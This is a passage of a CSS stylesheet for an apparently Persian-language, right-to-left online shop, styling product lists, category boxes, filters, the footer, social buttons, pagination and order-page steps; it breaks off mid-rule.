        border-bottom: 1px dotted #999999;
        padding-bottom: 20px;
    }

    .trademark-info .trademark-logo {
        margin-top: 30px;
    }

    .trademark-info .trademark-desc {
        line-height: 18px;
        margin-top: 20px;
    }

    .trademark-info .trademark-link {
        line-height: 30px;
        text-transform: uppercase;
        border: 1px solid #999;
        padding: 0 10px 0 15px;
        margin-top: 20px;
        float: right;
    }

        .trademark-info .trademark-link:after {
            font: normal normal normal 14px/1 FontAwesome;
            content: "\f0da";
            padding-right: 12px;
        }

.trademark-product {
    padding-left: 45px;
}

    .trademark-product .product-item {
        margin-top: 30px;
    }

    .trademark-product .image-product {
        float: right;
        width: 40%;
    }

    .trademark-product .info-product {
        float: left;
        width: 60%;
        padding-right: 20px;
        line-height: 35px;
        padding-top: 20px;
    }

        .trademark-product .info-product .product-price {
            font-size: 18px;
            color: #F36;
            font-weight: bold;
        }

        .trademark-product .info-product .product-star {
            color: #ff9900;
            font-size: 13px;
        }

        .trademark-product .info-product .quick-view a {
            width: 25px;
            height: 25px;
            display: inline-block;
            background: rgba(0,0,0,0.7);
            color: #fff;
            text-align: center;
        }

        .trademark-product .info-product .btn-view-more {
            height: 26px;
            text-align: center;
            line-height: 24px;
            padding: 0 15px;
            display: inline-block;
            border: 1px solid #eaeaea;
        }

            .trademark-product .info-product .btn-view-more:hover {
                background: #ff3366;
                color: #fff;
            }

        .trademark-product .info-product .quick-view a .fa {
            text-align: center;
            line-height: 25px;
        }

        .trademark-product .info-product .quick-view a:hover {
            background: #ff3366;
        }


/*------------------
[12. Hot categories]
*/
#hot-categories {
    margin-top: 30px;
}

.group-title-box {
    margin-bottom: 20px;
}

.group-title {
    font-size: 16px;
    border-bottom: 1px solid #e1e1e1;
    font-weight: bold;
    padding-bottom: 7px;
}

    .group-title span {
        border-bottom: 3px solid #ff3366;
        text-transform: uppercase;
        padding: 5px 10px;
    }

.cate-box {
    padding-bottom: 20px;
}

    .cate-box .cate-tit {
        background: #f4f4f4;
        height: 110px;
        overflow: hidden;
    }

        .cate-box .cate-tit .div-1 {
            width: 46%;
            float: right;
            padding-right: 25px;
            padding-left: 15px;
        }

.cate-name-wrap {
    display: table;
    margin-bottom: 18px;
}

.cate-box .cate-name {
    font-size: 16px;
    font-weight: bold;
    height: 55px;
    display: table-cell;
    vertical-align: bottom;
}

.cate-box .cate-link {
    padding: 4px 4px 3px 7px;
    background: #999999;
    text-decoration: none;
    color: #fff;
}

    .cate-box .cate-link:hover {
        background: #ff3366 !important;
    }

.cate-link span {
    padding-left: 12px;
    background: url('/data/cate-readmore-arrow.png') left 2px top 50% no-repeat;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 20px;
}

.cate-content {
    padding-top: 10px;
    padding-bottom: 10px;
}

    .cate-content ul {
        list-style: none;
    }

        .cate-content ul li a:before {
            display: inline-block;
            font-family: FontAwesome;
            content: "\f105";
            padding: 0 10px;
            font-weight: bold;
        }

.cate-box .div-2 {
    width: 54%;
    float: right;
    padding-top: 10px;
    overflow: hidden;
}

/** add-box **/
#address-list .tit-name {
    float: right;
    font-weight: bold;
    width: 100%;
    /*width: 70px;
    padding-left: 5px;*/
}

#address-list {
    margin-top: 18px;
}

    #address-list .tit-contain {
        display: flex;
    }
/** #introduce-box **/
#introduce-box {
    margin-top: 40px;
}

.introduce-title {
    text-transform: uppercase;
    font-size: 16px;
    list-style: none;
    font-weight: bold;
    margin-bottom: 8px;
}

.introduce-list li {
    padding-top: 2px;
    padding-bottom: 2px;
}

.introduce-list {
    padding-right: 16px;
    list-style: inherit;
}
/** contact-box **/
#mail-box {
    margin-bottom: 20px;
}

    #mail-box input {
        height: 30px;
        background: #fff;
        width: 100%;
        padding-right: 10px;
    }

    #mail-box .btn {
        font-weight: bold;
        color: #fff;
        height: 30px;
        border-radius: 0;
        background: #ff3366;
        border: none;
        outline: none;
    }

        #mail-box .btn:hover {
            z-index: 0;
            opacity: 0.8;
            transition: 0.3s;
        }

/** /#introduce-box **/
/** #trademark-box **/
#trademark-text-box {
    font-size: 13px;
}

#trademark-list {
    list-style: outside none none;
    border-top: 1px solid #E1E1E1;
    border-bottom: 1px solid #E1E1E1;
    margin-bottom: 30px;
    display: table;
    width: 100%;
    margin-top: 30px;
}

    #trademark-list li {
        display: inline-block;
        padding: 10px 11px;
    }

        #trademark-list li:last-child {
            padding-left: 0;
        }

    #trademark-list #payment-methods {
        display: table-cell;
        vertical-align: middle;
        text-transform: uppercase;
        font-weight: bold;
        padding-right: 0px;
    }

.trademark-text-tit {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: bold;
}

.trademark-list {
    list-style: none;
    margin-bottom: 10px;
}

    .trademark-list li {
        display: inline;
        padding: 0 7px 0 5px;
        border-left: 1px solid #666666;
    }

        .trademark-list li:first-child {
            border-left: none;
            padding-left: 0;
            padding-right: 0;
        }

        .trademark-list li:last-child {
            border-left: 0;
            padding-left: 0;
        }

.social-link a {
    display: block;
    float: right;
    margin-left: 5px;
    margin-bottom: 5px;
}

    .social-link a:hover {
        opacity: 0.8;
    }

.social-link .fa {
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    text-align: center;
    padding: 0px;
}

.social-link .fa-facebook {
    background: #415a99;
}

.social-link .fa-pinterest-p {
    background: #cb222a;
}

.social-link .fa-vk {
    background: #5b7fa6;
}

.social-link .fa-twitter {
    background: #00caff;
}

.social-link .fa-google-plus {
    background: #da4735;
}

.social-link .sharebtn {
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    text-align: center;
    padding-top: 7px;
}

.social-link .telegram {
    background-color: #0088cc;
}

.social-link .instagram {
    background: #fb3958;
}

.social-link .aparat {
    background-color: rgb(237, 20, 91);
}

.social-link .youtube {
    background-color: #ff0085;
}

/** #footer-menu-box **/
#footer {
    background: #000841;
    background: linear-gradient(to left, #000841, #8b92be);
    color: #fff !important;
}

    #footer a {
        color: #333 !important;
    }

#footer-menu-box {
    border-top: 1px solid #E1E1E1;
    margin-top: 10px;
    padding-top: 20px;
    margin-bottom: 20px;
}

.footer-menu-list {
    list-style: none;
    text-align: center;
    margin-bottom: 5px;
}

    .footer-menu-list li {
        display: inline;
        padding: 0 7px 0 5px;
        border-left: 1px solid #0066cc;
    }

        .footer-menu-list li:last-child {
            border-left: none;
        }

        .footer-menu-list li a {
            color: #0066cc;
        }

            .footer-menu-list li a:hover {
                text-decoration: underline;
                transition: all 0.3s;
            }

.scroll_top {
    width: 25px;
    height: 25px;
    position: fixed;
    display: none;
    font-size: 0;
    z-index: 1000;
    left: 2px;
    bottom: 20px;
    background: #666;
    display: none;
}

    .scroll_top:hover {
        background: #F36;
    }

    .scroll_top:before {
        content: "\f106";
        font-family: "FontAwesome";
        font-size: 14px;
        color: #fff;
        text-align: center;
        width: 25px;
        height: 25px;
        line-height: 25px;
        display: block;
    }


/*------------------
[15. Breadcrumb]
*/
.breadcrumb {
    background: none;
    padding: 0;
    margin: 0;
    padding: 5px 0px 0 0px;
    line-height: normal;
}

    .breadcrumb > a {
        font-size: 12px;
        padding: 3px 5px;
        color: #8c99a7;
        position: relative;
        margin-left: 10px;
        display: inline-block;
        margin-bottom: 10px;
    }

        .breadcrumb > a:after {
            font: normal normal normal 12px/1 FontAwesome;
            content: "\f104";
            position: absolute;
            left: -10px;
            top: 8px;
            color: #8c99a7;
        }

        .breadcrumb > a:last-child:after {
            font: normal normal normal 12px/1 FontAwesome;
            content: " ";
        }


/*------------------
[16. Columns]
*/
#columns {
    padding-bottom: 30px;
}

/*--------------
16.1 right column
*/
#right_column {
    padding: 0px 15px 0px 7px;
}

    #right_column .right-module {
        margin-bottom: 10px;
        overflow: hidden;
    }

        #right_column .right-module .owl-dots {
            bottom: 5px;
        }

        #right_column .right-module:last-child {
            margin-bottom: 0;
        }

        #right_column .right-module img {
            margin: 0 auto;
        }

    #right_column .block {
        border: 1px solid #007db0;
        background: #fff;
        border-top-left-radius: 4px;
        border-top-right-radius: 4px;
    }

        #right_column .block .title_block {
            font-size: 13px;
            font-weight: bold;
            border-bottom: 1px solid #007db0;
            padding: 12px 15px;
            background-color: #007db0;
            position: relative;
            cursor: pointer;
            color: #fff;
        }

            #right_column .block .title_block:before {
                content: "\f0d7";
                font-family: "FontAwesome";
                font-size: 17px;
                color: #007db0;
                position: absolute;
                bottom: -15px;
                right: calc(50% - 10px);
            }

        #right_column .block .block_content {
            padding: 10px 15px;
            height: auto !important;
            overflow: initial !important;
        }

            #right_column .block .block_content.store-contact .Item {
                position: relative;
                padding-right: 20px;
                margin-bottom: 10px;
                font-weight: bold;
            }

                #right_column .block .block_content.store-contact .Item a {
                    color: #4a98dc;
                }


                    #right_column .block .block_content.store-contact .Item a:hover {
                        color: #67c3ff;
                    }

                #right_column .block .block_content.store-contact .Item .fa {
                    position: absolute;
                    right: 0;
                }

            #right_column .block .block_content.store-video {
                background-color: #666;
            }

                #right_column .block .block_content.store-video .video-item {
                    cursor: pointer;
                    text-align: center;
                    padding: 50px;
                }

                    #right_column .block .block_content.store-video .video-item .play {
                        position: relative;
                        display: inline-block;
                        width: 6em;
                        height: 6em;
                        border-radius: 50%;
                        background: #df0f50;
                        display: inline-flex;
                        align-items: center;
                        justify-content: center;
                    }

                        #right_column .block .block_content.store-video .video-item .play:hover {
                            background: #fb2e6e;
                        }

                    #right_column .block .block_content.store-video .video-item svg {
                        color: #fff;
                    }

.layered .layered_subtitle {
    color: #666;
    font-size: 16px;
    padding-bottom: 4px;
    text-transform: uppercase;
}

.layered .layered-content {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.layered-category .layered-content {
    border-bottom: none;
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
}

.tree-menu li {
    line-height: 24px;
}

    .tree-menu li:hover > a,
    .tree-menu li.active > a,
    .tree-menu li:hover > span:before,
    .tree-menu li.active > span:before {
        color: #ff3366;
    }

.tree-menu > li > span:before {
    content: "\f104";
    font-size: 14px;
    display: inline-block;
    text-align: left;
    color: #666;
    font-family: "FontAwesome";
    padding-left: 12px;
    color: #ccc;
    font-weight: bold;
    cursor: pointer;
}

.tree-menu > li > span.open:before {
    content: "\f107";
    font-size: 14px;
    display: inline-block;
    text-align: left;
    color: #666;
    font-family: "FontAwesome";
    padding-left: 12px;
    color: #ccc;
    font-weight: bold;
    cursor: pointer;
}

.tree-menu > li > ul {
    padding-right: 17px;
    display: none;
}

    .tree-menu > li > ul > li {
        margin-bottom: 3px;
    }

        .tree-menu > li > ul > li:last-child {
            border: none;
        }

        .tree-menu > li > ul > li > span:before {
            content: "\f0d9";
            font-size: 14px;
            display: inline-block;
            text-align: left;
            color: #666;
            font-family: "FontAwesome";
            padding-left: 12px;
            color: #ccc;
        }

/** FILTER PRICE **/
.layered-filter-price .amount-range-price {
    padding: 25px 0;
    font-size: 0.9em;
    font-family: WebYekan;
}

.layered-filter-price .slider-range-price {
    height: 7px;
    background: #428bca;
    border: none;
    border-radius: 0;
}

    .layered-filter-price .slider-range-price .ui-widget-header {
        background: #ccc;
        height: 7px;
    }

    .layered-filter-price .slider-range-price .ui-slider-handle {
        border: none;
        border-radius: 0;
        background: rgba(0, 0, 0, 0.00) url("/images/range-icon.png") no-repeat;
        cursor: pointer;
    }

.check-box-list {
    overflow: hidden;
}

    .check-box-list li {
        line-height: 24px;
    }

    .check-box-list label {
        display: inline-block;
        cursor: pointer;
        line-height: 12px;
        position: relative;
        padding-right: 17px;
    }

        .check-box-list label .button {
            position: absolute;
            right: 0px;
            top: 6px;
        }

        .check-box-list label span {
            line-height: 2em;
            display: inline-block;
        }

        .check-box-list label:hover {
            color: #428bca;
        }

    .check-box-list input[type="checkbox"] {
        display: none;
    }

        .check-box-list input[type="checkbox"] + label span.button {
            display: inline-block;
            width: 12px;
            height: 12px;
            margin-left: 5px;
            background: url("/images/checkbox.png") no-repeat;
            padding: 0;
            border: none;
        }

        .check-box-list input[type="checkbox"]:checked + label span.button {
            background: #428bca url("/images/checked.png") no-repeat center center;
        }

        .check-box-list input[type="checkbox"]:checked + label {
            color: #428bca;
        }

    .check-box-list label span.count {
        color: #a4a4a4;
        margin-right: 2px;
    }

.filter-color ul {
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-right: -5px;
    margin-left: -5px;
    margin-top: -5px;
}

.filter-color li {
    display: inline;
    padding: 0;
    margin: 0;
    line-height: normal;
    float: right;
    padding: 5px;
}

    .filter-color li label {
        border: 1px solid #eaeaea;
        width: 20px;
        height: 20px;
        padding-top: 6px;
        padding-right: 6px;
        float: right;
    }

    .filter-color li input[type="checkbox"] + label span.button {
        background: none;
        margin: 0;
    }

    .filter-color li input[type="checkbox"]:checked + label {
        border-color: #ff3366;
    }

.filter-size {
    max-height: 200px;
    overflow-y: auto;
}

    .filter-size li {
        width: 50%;
        float: right;
    }

.owl-dots {
    position: absolute;
    right: 0;
    bottom: 0;
    text-align: center;
    width: 100%;
}

    .owl-dots .owl-dot {
        width: 10px;
        height: 10px;
        background: #adadad;
        display: inline-block;
        margin: 0 3px;
        border-radius: 90%;
    }

        .owl-dots .owl-dot.active {
            background: #c92228;
        }

/** special-product**/
.products-block {
    overflow: hidden;
}

    .products-block .products-block-right {
        width: 75px;
        float: right;
    }

    .products-block .products-block-left {
        margin-right: 85px;
    }

    .products-block .product-price {
        color: #4caf50;
        font-weight: bold;
        line-height: 35px;
    }

    .products-block .product-star {
        color: #ff9900;
    }

.products-block-bottom {
    padding-top: 15px;
}

.products-block .link-all {
    height: 35px;
    width: 120px;
    border: 1px solid #ff3366;
    line-height: 33px;
    font-size: 14px;
    color: #ff3366;
    display: block;
    margin: 0 auto;
    text-align: center;
    clear: both;
    background: #ff3366;
    color: #fff;
}

    .products-block .link-all:hover {
        opacity: 0.8;
    }

    .products-block .link-all:after {
        font: normal normal normal 13px/1 FontAwesome;
        content: "\f101";
        margin-right: 10px;
    }

.best-sell li {
    border-bottom: 1px solid #eaeaea;
    padding: 20px 0;
    display: block;
    overflow: hidden;
}

    .best-sell li:first-child {
        padding-top: 0;
    }

    .best-sell li:last-child {
        padding-bottom: 0;
        border-bottom: none;
    }

.owl-best-sell {
    padding-bottom: 35px;
}

#right_column .block .block_content.product-onsale {
    padding: 15px 20px;
}

    #right_column .block .block_content.product-onsale .product-list {
        padding-bottom: 25px;
    }

        #right_column .block .block_content.product-onsale .product-list .product-container {
            border: none;
        }


.product-bottom {
    padding-top: 10px;
    text-align: center;
}

.AddToCartDiv {
    margin: 15px 0px;
}

.AddToCartDiv {
    margin: 10px 0px;
    float: right;
    display: flex;
    align-items: center;
}

    .AddToCartDiv > div {
        position: relative;
    }

.btn-add-cart {
    font-size: 14px;
    color: #fff;
    display: inline-block;
    text-align: center;
    clear: both;
    padding: 7px;
}

#CreateEditPriceInquiryForm .form-group {
    margin-bottom: 10px;
}

#CreateEditPriceInquiryForm .store-info {
    padding: 10px;
    background-color: #dee5f1;
}

.btn-add-cart:hover, .btn-add-cart:active, .btn-add-cart:focus {
    color: #fff !important;
}

.AddToCartDiv .btn-add-cart {
    line-height: normal;
    padding: 7px 20px;
}
/*.btn-add-cart:before {
        width: 16px;
        height: 100%;
        float: right;
        background: url("/images/cart.png") no-repeat scroll right center;
        content: " ";
    }*/

.btn-buy-now {
    height: 35px;
    width: 160px;
    line-height: 35px;
    font-size: 14px;
    color: #fff;
    display: inline-block;
    margin: 0px auto;
    text-align: center;
    clear: both;
    background: #fd9729;
    border-radius: 5px;
}

.btn-add-cart:hover {
    color: #fff;
    opacity: 0.8;
}


.btn-showmore-store {
    line-height: 1;
    font-size: 12px;
    color: #333;
    padding: 10px 0px;
    cursor: pointer;
}

    .btn-showmore-store:hover {
        color: #575757;
    }

a.btn-showmore-store:hover {
    color: #fff !important;
    background-color: #C1272D;
}

/** tags **/
.tags {
    line-height: 26px;
}

    .tags span {
        padding: 0 5px;
    }

    .tags .level1 {
        font-size: 12px;
    }

    .tags .level2 {
        font-size: 16px;
    }

    .tags .level3 {
        font-size: 18px;
    }

    .tags .level4 {
        font-size: 20px;
    }

    .tags .level5 {
        font-size: 24px;
    }

/** testimonials **/
.testimonials {
    padding-bottom: 38px;
}

    .testimonials .client-mane {
        text-transform: uppercase;
        text-align: center;
        font-weight: 600;
    }

    .testimonials .client-avarta {
        margin-top: 10px;
        text-align: center;
    }

        .testimonials .client-avarta img {
            width: 110px;
            height: 110px;
            border: 3px solid #eaeaea;
            border-radius: 90%;
            margin: 0 auto;
        }

/*--------------------
[16.2 Center column]
*/

.category-slider .owl-prev,
.category-slider .owl-next {
    background: #aaa;
    width: 40px;
    height: 40px;
    color: #fff;
    text-align: center;
    padding-top: 12px;
    -moz-transition: all 0.45s ease;
    -webkit-transition: all 0.45s ease;
    -o-transition: all 0.45s ease;
    -ms-transition: all 0.45s ease;
    transition: all 0.45s ease;
    position: absolute;
    visibility: hidden;
    opacity: 0;
}

    .category-slider .owl-prev:hover,
    .category-slider .owl-next:hover {
        background: #ff3366;
    }

.category-slider .owl-prev {
    right: 50%;
}

.category-slider .owl-next {
    left: 50%;
}

.category-slider:hover .owl-next {
    left: 0;
    visibility: inherit;
    opacity: 1;
}

.category-slider:hover .owl-prev {
    right: 0;
    visibility: inherit;
    opacity: 1;
}

/** subcategories **/
.subcategories {
    border: 1px solid #e4e4e4;
    margin-top: 20px;
}

    .subcategories ul {
        overflow: hidden;
    }

    .subcategories li {
        display: inline;
        float: right;
    }

        .subcategories li a {
            height: 34px;
            float: right;
            line-height: 34px;
            padding: 0 40px;
            font-size: 13px;
        }

            .subcategories li a:hover {
                background: #f2f2f2;
                color: #666;
            }

        .subcategories li.current-categorie {
            position: relative;
        }

            .subcategories li.current-categorie:after {
                font: normal normal normal 14px/1 FontAwesome;
                content: "\f0d9";
                position: absolute;
                left: -5px;
                top: 50%;
                -ms-transform: translateY(-50%);
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                color: #000;
            }

            .subcategories li.current-categorie a {
                background: #000;
                color: #fff;
                font-size: 14px;
                font-weight: bold;
            }

.view-product-list {
    margin-top: 20px;
    position: relative;
}

.page-heading {
    position: relative;
    font-size: 24px;
}

    .page-heading span.page-heading-title {
        border-bottom: 3px solid #ff3366;
        position: absolute;
        bottom: -1px;
    }

    .page-heading span.page-heading-title2 {
        font-family: IRANSans;
        color: #666;
    }

.no-line {
    border-bottom: none;
}

.SearchSelectOPtion {
    position: relative;
    margin-bottom: 5px;
    height: 35px;
    display: flex;
    align-items: center;
    margin-top: 5px;
}

    .SearchSelectOPtion #SearchInCategory {
        padding: 4px 10px;
        border: 1px solid #dad3d3;
        border-radius: 3px;
        width: 210px;
        font-size: 0.8em;
    }



    .SearchSelectOPtion select {
        height: 30px;
    }

#FeaturesMulti-valued {
    margin-top: 7px;
    padding: 10px 5px 0px 5px;
    background-color: #fff;
    border-radius: 5px;
}

    #FeaturesMulti-valued .FillterItem {
        display: block;
        margin: 0px;
    }

    #FeaturesMulti-valued .Title {
        margin-bottom: 10px;
        font-size: 1.2em;
        display: flex;
        align-items: center;
        padding: 0px 5px;
    }

    #FeaturesMulti-valued .col-sm-2 {
        padding: 0px 5px;
        cursor: pointer;
        margin-bottom: 10px;
    }

        #FeaturesMulti-valued .col-sm-2 .fa-angle-down {
            padding: 0px;
            position: absolute;
            top: 8px;
            left: 5px;
        }

        #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature {
            position: relative;
            font-size: 0.9em;
        }

            #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeature {
                padding: 3px 5px 5px 15px;
                background-color: #FAFAFA;
                position: relative;
                width: 100%;
                border: 1px solid #B3B3B3;
                color: #333;
                border-radius: 3px;
            }

                #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeature p {
                    overflow: hidden !important;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                }

                #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeature:hover {
                    border-bottom-right-radius: 0px;
                    border-bottom-left-radius: 0px;
                }



            #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature ul.MultiValuesSF {
                position: absolute;
                top: 100%;
                background-color: #FAFAFA;
                width: 350px;
                z-index: 10000;
                padding: 5px;
                display: none;
                border: 1px solid #B3B3B3;
                border-top: 1px solid #c7c2c2;
                color: #333;
            }

                #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature ul.MultiValuesSF li {
                    display: inline;
                    float: right;
                    padding: 5px 0px;
                    width: 50%;
                }

            #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeature:hover ul.MultiValuesSF {
                display: block;
            }

        #FeaturesMulti-valued .col-sm-2:nth-child(1) .BoxSpecialFeature ul.MultiValuesSF {
            right: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(2) .BoxSpecialFeature ul.MultiValuesSF {
            right: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(3) .BoxSpecialFeature ul.MultiValuesSF {
            right: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(4) .BoxSpecialFeature ul.MultiValuesSF {
            left: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(5) .BoxSpecialFeature ul.MultiValuesSF {
            left: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(6) .BoxSpecialFeature ul.MultiValuesSF {
            left: -1px;
        }

        #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeaturechecked {
            color: #b10808;
            border: 1px solid #b10808;
        }

        #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature ul.MultiValuesSF .checked {
            color: #b10808;
        }

    #FeaturesMulti-valued .SelectedFillters {
        border-top: 1px solid #e5e5e5;
        position: relative;
        padding-left: 115px;
        min-height: 45px;
    }

        #FeaturesMulti-valued .SelectedFillters .DeleteAllSelecteFillters {
            border: 1px solid #333;
            background-color: #333;
            color: #fff;
            padding: 5px;
            border-radius: 5px;
            position: absolute;
            left: 0px;
            top: 5px;
        }

        #FeaturesMulti-valued .SelectedFillters .col-xs-4 {
            padding: 5px;
            display: flex;
            align-items: stretch;
        }

            #FeaturesMulti-valued .SelectedFillters .col-xs-4:nth-child(3n-1) {
                clear: both;
            }

            #FeaturesMulti-valued .SelectedFillters .col-xs-4 > div {
                width: 50%;
                display: flex;
                align-items: center;
                font-size: 0.9em;
            }

            #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedTitle {
                padding-left: 5px;
                color: #484747;
            }

            #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedValue {
                border: 1px solid #F44336;
                padding: 5px;
                border-radius: 3px;
                color: #565454;
                padding-left: 12px;
                position: relative;
            }

                #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedValue:hover {
                    background-color: #eb0a42;
                    color: #fff;
                }

                #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedValue Seltitle {
                    font-size: 0.8em !important;
                }

                #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedValue .fa-remove {
                    position: absolute;
                    left: 3px;
                    padding: 0px;
                    cursor: pointer;
                    top: 5px;
                }

/** botton view option **/

.display-product-option {
    position: absolute;
    left: 5px;
    top: 3px;
    height: 30px;
    text-align: left;
}

    .display-product-option li {
        margin-right: 5px;
    }

        .display-product-option li select {
            padding: 0px 5px;
        }

        .display-product-option li.view-as-grid span {
            width: 30px;
            height: 30px;
            display: block;
            cursor: pointer;
            text-indent: -9999px;
            background: url("/images/grid.png");
            background-size: 100% 100%;
            border: none;
            float: right;
        }

        .display-product-option li.view-as-grid-selected span {
            width: 30px;
            height: 30px;
            display: block;
            cursor: pointer;
            text-indent: -9999px;
            background: url("/images/gridSelected.png");
            background-size: 100% 100%;
            border: none;
            float: right;
            cursor: default;
        }

        .display-product-option li.view-as-list span {
            width: 30px;
            height: 30px;
            display: block;
            float: right;
            cursor: pointer;
            text-indent: -9999px;
            background: url("/images/List.png");
            background-size: 100% 100%;
            border: none;
            float: left;
        }

        .display-product-option li.view-as-list-selected span {
            width: 30px;
            height: 30px;
            display: block;
            float: right;
            cursor: pointer;
            text-indent: -9999px;
            background: url("/images/ListSelected.png");
            background-size: 100% 100%;
            border: none;
            float: left;
            cursor: default;
        }

.view-product-list .product-list.grid {
    margin: 0px -7px 0px -7px;
}

    .view-product-list .product-list.grid .ProductHorzontalDiv {
        margin: 0px 7px 7px 7px;
    }


.product-list .product-container {
    border: 1px solid #ddd;
    overflow: hidden;
    padding-bottom: 10px;
    background-color: #fff;
    border-radius: 3px;
}

    .product-list .product-container:hover {
        border: 1px solid #d5d5d5;
    }

.product-list .info-orther {
    display: none;
}

.product-list.grid li {
    padding: 7px;
}

.product-list.grid .info-orther {
    display: none;
}

.product-list.list li {
    width: 100%;
    margin-top: -1px;
}

    .product-list.list li .product-container {
        border: none;
        border-bottom: 1px solid #eaeaea;
        border-right: 1px solid transparent;
        border-top: 1px solid transparent;
        border-left: 1px solid transparent;
    }

    .product-list.list li:first-child .product-container {
        margin-top: 20px;
    }

    .product-list.list li:hover .product-container {
        border: 1px solid #eaeaea;
    }

.product-list.list .right-block {
    width: 29%;
    float: right;
    position: inherit;
}

.product-list.list .add-to-cart {
    top: 70px;
    left: 36px;
    right: inherit;
    bottom: inherit;
    width: 129px;
    height: 36px;
    background: #ff3366;
    line-height: 36px;
    position: absolute;
}

    .product-list.list .add-to-cart a {
        height: 36px;
        background: url("/images/cart.png") no-repeat right center;
        width: 114px;
    }

.product-list.list .quick-view {
    width: 129px;
    left: 36px;
    top: 120px;
    text-align: center;
    padding-right: 5px;
}

    .product-list.list .quick-view a {
        margin: 0 10px;
    }

        .product-list.list .quick-view a:last-child {
            margin: 0;
        }

        .product-list.list .quick-view a.heart {
            margin-right: inherit;
        }

        .product-list.list .quick-view a.compare {
            margin-right: inherit;
        }

        .product-list.list .quick-view a.search {
            margin-right: inherit;
        }

.product-list.list .group-price {
    top: 34px;
    right: 25px;
}

.product-list.list .product-star {
    width: 100%;
    float: right;
    text-align: right;
    font-size: 14px;
    line-height: 26px;
    padding-top: 6px;
}

.product-list.list li .content_price {
    margin-top: -3px;
}

.product-list.list .left-block {
    width: 71%;
    float: right;
    margin-top: 20px;
    line-height: 26px;
}

.product-list.list .info-orther {
    display: block;
}

.product-list.list .left-block .product-name {
    font-size: 18px;
}

.product-list.list .left-block .availability span {
    color: #009966;
}

.product-list.list .left-block .product-desc {
    line-height: 24px;
    margin-top: 20px;
}

.product-list.style2.grid .add-to-cart {
    position: inherit;
    background: none;
    margin-top: 5px;
}

    .product-list.style2.grid .add-to-cart a {
        background: #ff3366;
        padding: 0 15px;
    }

        .product-list.style2.grid .add-to-cart a:hover {
            opacity: 0.8;
        }

        .product-list.style2.grid .add-to-cart a:before {
            content: '';
            width: 16px;
            height: 100%;
            background: url("/images/cart.png") no-repeat right center;
            float: right;
            margin-left: 10px;
        }

/** sortPagiBar **/
.sortPagiBar {
    margin-top: 20px;
}

    .sortPagiBar .page-noite {
        line-height: 30px;
    }

    .sortPagiBar .sort-product,
    .sortPagiBar .show-product-item {
        float: left;
        border: 1px solid #eaeaea;
        height: 31px;
        margin-right: 23px;
    }

    .sortPagiBar select {
        background: transparent;
        padding: 0 10px;
        height: 29px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        background: url("/images/dropdown.png") no-repeat left center #fafafa;
        padding-left: 20px;
        display: inline-block;
        font-size: 13px;
    }

    .sortPagiBar .sort-product .sort-product-icon {
        display: inline-block;
        width: 38px;
        text-align: center;
        float: left;
        height: 29px;
        border-right: 1px solid #eaeaea;
        background: #fafafa;
        padding-top: 8px;
    }

    .sortPagiBar .bottom-pagination {
        width: auto;
        float: left;
        margin-right: 23px;
    }

        .sortPagiBar .bottom-pagination .pagination {
            padding: 0;
            margin: 0;
            border-radius: 0;
        }

            .sortPagiBar .bottom-pagination .pagination a:hover {
                background: #ff3366;
                color: #fff;
            }

            .sortPagiBar .bottom-pagination .pagination .active a {
                background: #ff3366;
                color: #fff;
            }

            .sortPagiBar .bottom-pagination .pagination > li:first-child > a,
            .sortPagiBar .bottom-pagination .pagination > li:first-child > span {
                margin-right: 0px;
                border-top-right-radius: 0;
                border-bottom-right-radius: 0;
            }

            .sortPagiBar .bottom-pagination .pagination > li > a,
            .sortPagiBar .bottom-pagination .pagination > li > span {
                position: relative;
                float: right;
                padding: 5px 12px;
                margin-right: -1px;
                line-height: 1.42857;
                color: #999;
                text-decoration: none;
                background-color: #fafafa;
                border: 1px solid #eaeaea;
            }

            .sortPagiBar .bottom-pagination .pagination > li:last-child > a,
            .sortPagiBar .bottom-pagination .pagination > li:last-child > span {
                border-top-left-radius: 0;
                border-bottom-left-radius: 0;
            }



/*----------------------
[17. Order page]
*/
.page-content {
    /*margin-top: 10px;*/
}

.page-order ul.step {
    width: 100%;
    clear: both;
    overflow: hidden;
}

    .page-order ul.step li {
        display: inline;
        line-height: 30px;
        width: 25%;
        float: right;
        border-bottom: 3px solid #ccc;
        font-size: 13px;
    }

        .page-order ul.step li.current-step {
            border-bottom: 3px solid #428bca;
        }

.page-order .heading-counter {
    padding: 15px 0px;
    color: #428bca;
    display: block;
}

.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
    border-bottom-width: 0px;
}

.page-order .table-bordered {
    font-size: 1em;
}

.page-order .cart_navigation a {
    padding: 10px 20px;
    border: 1px solid #eaeaea;
}

.page-order .cart_avail {
    text-align: center;
}

    .page-order .cart_avail .label {
        white-space: normal;
        display: inline-block;
        padding: 6px 10px;
        font-size: 12px;
        border-radius: 0px;
    }


    .page-order .cart_avail .label-success {
        background: #FFF;
